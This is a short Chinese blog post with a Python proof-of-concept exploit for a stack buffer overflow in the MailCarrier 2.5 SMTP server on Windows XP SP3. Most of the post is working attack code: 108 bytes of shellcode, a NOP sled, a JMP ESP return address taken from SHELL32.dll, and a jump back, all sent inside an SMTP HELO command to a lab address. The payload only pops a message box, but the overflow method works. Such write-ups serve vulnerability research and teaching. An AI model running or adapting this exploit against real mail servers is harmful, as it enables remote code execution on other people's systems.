
软件名称: mailcarrier25
环境: XP SP3 正常情况下
发现一般都会有检测字符串,要构造攻击还是有点难度的····
E-MAIL 程序, 无验证登陆 发送消息
熟悉 SMTP 协议指令
python poc:
import struct
import socket
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
shellcode =(
'\x31\xD2\xB2\x30\x64\x8B\x12\x8B\x52\x0C\x8B\x52\x1C\x8B\x42\x08\x8B\x72\x20\x8B'
'\x12\x80\x7E\x0C\x33\x75\xF2\x89\xC7\x03\x78\x3C\x8B\x57\x78\x01\xC2\x8B\x7A\x20'
'\x01\xC7\x31\xED\x8B\x34\xAF\x01\xC6\x45\x81\x3E\x46\x61\x74\x61\x75\xF2\x81\x7E'
'\x08\x45\x78\x69\x74\x75\xE9\x8B\x7A\x24\x01\xC7\x66\x8B\x2C\x6F\x8B\x7A\x1C\x01'
'\xC7\x8B\x7C\xAF\xFC\x01\xC7\x68\x64\x61\x40\x01\x68\x40\x70\x61\x6E\x89\xE1\xFE'
'\x49\x07\x31\xC0\x51\x50\xFF\xD7')#108 bytes
buffer = shellcode +'\x90'*(5094-108)+ ('\xb3\x9a\xd0\x7d')+('\xe9\x11\xec\xff\xff\x90')
#must have ()
#Found JMP ESP at 0x7dd09ab3 Module: C:\WINDOWS\system32\SHELL32.dll
try:
s.connect(('10.10.10.130',25))
s.send('HELO ' + buffer + '\r\n')
h = s.recv(1024)
print h
s.close()
except:
print 'could not connect to SMTP!'






















 245
245

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








